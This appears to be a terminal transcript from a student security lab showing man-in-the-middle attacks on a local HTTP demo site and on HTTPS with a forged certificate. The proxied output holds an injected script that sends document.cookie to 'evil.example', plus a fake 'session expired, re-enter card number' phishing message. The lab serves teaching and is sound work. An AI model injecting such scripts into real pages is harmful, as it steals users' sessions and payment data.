 # Активний MitM на HTTP: порівняння прямої відповіді та відповіді через проксі атакувальника (:8082)
timofii@kubg-vm:~/sr4-http-security$ curl -s http://127.0.0.1:8081/static/app.js; echo
console.log('legit app.js');
timofii@kubg-vm:~/sr4-http-security$ curl -s http://127.0.0.1:8082/static/app.js; echo
fetch('http://evil.example/steal?c='+document.cookie);
timofii@kubg-vm:~/sr4-http-security$ curl -s http://127.0.0.1:8082/ | grep -E 'h1|<p'
<h1>HTTP Demo (без TLS)</h1><p style='color:red'>Your session expired, re-enter card number</p>
timofii@kubg-vm:~/sr4-http-security$ curl -s -X POST -d 'username=alice&password=x' http://127.0.0.1:8082/login; echo
{"ok":true,"injected":"MitM","user":"alice","note":"Credentials travelled in cleartext over HTTP"}
# MitM на HTTPS: атакувальник підставляє власний сертифікат (без ключа сервера)
timofii@kubg-vm:~/sr4-http-security$ openssl req -x509 -newkey rsa:2048 -nodes -days 1 -subj /CN=localhost -addext subjectAltName=IP:127.0.0.1 -keyout
 /tmp/evil.key -out /tmp/evil.crt 2>/dev/null && echo evil cert ok
evil cert ok
timofii@kubg-vm:~/sr4-http-security$ (openssl s_server -accept 9443 -cert /tmp/evil.crt -key /tmp/evil.key -www -quiet >/dev/null 2>&1 &) ; sleep 1
timofii@kubg-vm:~/sr4-http-security$ curl -sS --cacert server/certs/ca.crt https://127.0.0.1:9443/ -o /dev/null
curl: (60) SSL certificate problem: self-signed certificate
More details here: https://curl.se/docs/sslcerts.html

curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
timofii@kubg-vm:~/sr4-http-security$ curl -sS -k https://127.0.0.1:9443/ -o /dev/null -w 'з -k (ігнорування перевірки): HTTP %{http_code} — MitM успіш
ний\n'
з -k (ігнорування перевірки): HTTP 200 — MitM успішний